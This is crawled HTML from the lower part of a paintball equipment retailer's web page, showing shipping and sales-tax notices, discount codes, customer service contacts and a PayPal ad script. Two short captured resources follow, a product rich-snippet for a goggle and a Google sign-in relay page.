<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="space pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
<div class="space pagetext" id="pageelement_612582000">
<div class="panel"><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1961218/files/1961218/uploaded/creditcardLogos.jpg" style="width: 130px; height: 130px;"><br>
<br>
&nbsp; &nbsp; &nbsp;<font size="2" style="font-size: 13px;"><b>&nbsp; Same as cash installment<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;options<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; available with PayPal</b></font></p>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="authorizenet" height="72" src="/files/1961218/uploaded/secure90x72.gif" width="90">
<p></p>
</div>
</div>
<div class="space pagetext" id="pageelement_622257062">
<div class="panel"><div><div style="text-align: left;"><strong style="font-size: 12px; color: rgb(178, 34, 34);"><span style="font-family:verdana,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; No Sales Tax</span></strong></div><span style="color:#b22222;"><div style="text-align: left;"><strong style="font-size: 12px;"><span style="font-family:verdana,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; Outside AL State!</span></strong></div></span></div>
</div>
</div>
<div class="space pagetext" id="pageelement_622261062">
<div class="panel"><div style="text-align: center;"><span style="color:#b22222;"><em><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Low Flat Rate Shipping<br>
to Continental USA<br>
With</span></span></strong></em></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="color:#b22222;"><em><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Free Shipping</span></span></strong></em></span></div>
<div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">$100 &amp; Over On</span></span></strong></em></div><div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Most Items</span></span></strong></em></div><div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">*some heavy or already discounted items excluded</font><br>
<br><span style="font-size: 16px;">
Alaska &amp; Hawaii</span><br><span style="font-size: 16px;">
Call for Shipping Quote</span><br><span style="font-size: 16px;">
and to Place Order</span></span></strong></em></div><div style="text-align: center;"><div style="color: rgb(51, 51, 51); font-size: 13px; background-color: rgb(255, 255, 255);"><br></div></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_517682411">
<div class="panel"><div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><br>
<span style="font-size:18px;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><span style="background-color: rgb(0, 255, 0);"><font style="font-size: 18px;"><img alt="" src="/files/1961218/uploaded/fall-winter-sale.png" style="width: 200px; height: 200px;"></font></span><br>
<br>
<font style="font-size: 18px;">FALL WINTER<br>
SAVINGS&nbsp;</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:18px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><font style="font-size: 18px;">ARE STILL HERE!!!</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:18px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><font style="font-size: 18px;">USE CODE</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:24px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><span style="background-color:#00ff00;"><font style="font-size: 18px;">FALLWIN25</font></span></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">FOR UP TO&nbsp;</font></strong></em></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><font size="2" style="font-size: 13px;"><em><strong style="font-family: arial, helvetica, sans-serif;">&nbsp;10% OFF</strong></em><em style=""><strong style="font-family: arial, helvetica, sans-serif;">&nbsp;</strong></em></font></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">MOST ITEMS!</font><br>
<span style="font-size: 14px;">OR<br>
<span style="font-size:22px;"><span style="background-color:#00ff00;">PREFER2025</span></span><br>
FOR 5%<br>
OFF OUR<br>
ALREADY<br>
DISCOUNTED<br>
PRICES!</span></strong></em></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_610539272" ><script type="text/javascript" data-pp-pubid="6aa1ad9092" data-pp-placementtype="150x100"> (function (d, t) {
"use strict";
var s = d.getElementsByTagName(t)[0], n = d.createElement(t);
n.src = "//paypal.adtag.where.com/merchant.js";
s.parentNode.insertBefore(n, s);
}(document, "script"));
</script>
</div><div class="space pagetext" id="pageelement_517668513">
<div class="panel"><span style="font-size:10px;"><span style="font-family:lucida sans unicode,lucida grande,sans-serif;"><span style="font-family:trebuchet ms,helvetica,sans-serif;"><u><span style="font-size:11px;"><span style="color:#ff0000;"><strong>ChoicePaintballGuns Insider Access</strong></span></span></u></span><br>
<a href="http://www.choicepaintballguns.com/newsletter-registration"><span style="font-family:arial,helvetica,sans-serif;">Click Here</span><span style="font-family:arial,helvetica,sans-serif;">&nbsp;to receive Instant Notifications on Discounts, Sales &amp; New Marker Releases. Your email is secure with us; No Spam Guaranteed!</span></a></span></span></div>
</div>
<div class="space pagetext" id="pageelement_631933880">
<div class="panel"><p style="text-align: center; font-size: 14px;"><span style="color:#ff0000;"><strong>Customer Service&nbsp;</strong></span></p>
<p style="text-align: center; font-size: 14px;"><span style="color:#ff0000;"><strong>844-710-7292</strong></span></p>
<p style="text-align: center; font-size: 14px;"><strong style="color: rgb(255, 0, 0);">Hours:&nbsp;</strong></p>
<p style="text-align: center; font-size: 14px;">Mon. - Fri. 9am-7pm EST<br>
Email questions to:<br>
<span style="font-size: x-small;"><a href="mailto:questions@choicepaintballguns.com">questions@choicepaintballguns.com</a></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
	</tr>
	<tr style="height:1px">
		<td style="background-color:#485e6b" colspan="3"><img src="/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=left&line.fill.color=485e6b&cache=1768516490065" style="float:left;" /><img src="/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=right&line.fill.color=485e6b&cache=1768516490065" style="float:right;" /></td>
	</tr>
	<tr>
		<td></td>
		<td class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_8104947">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contactus">Contact</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/shipping">Shipping & Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy</a></div>
</div></div><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright © ChoicePaintballGuns Abingdon, VA.<br>
	<a href="mailto:customerservice@choicepaintballguns.com">customerservice@choicepaintballguns.com</a>.</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td></td>
	</tr>
</table>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.reviews.co.uk/json-ld/product/richsnippet?store=choice-paintball-guns&sku=JT23095&data=true&mpn=
body_size: 142
content:
{
	"@context" : "http://schema.org",
	"@type" : "Product"

  			
		    ,"name" : "JT Splatmaster Optix Goggle",
		"image" : "http://www.choicepaintballguns.com/files/1961218/uploaded/jt-splatmaster-optix-goggle-23095_2.png",
				"sku" : "JT23095"
		    
}


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.choicepaintballguns.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="c89K59-smXoTD5--R-wKRA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="c89K59-smXoTD5--R-wKRA"></script></body></html>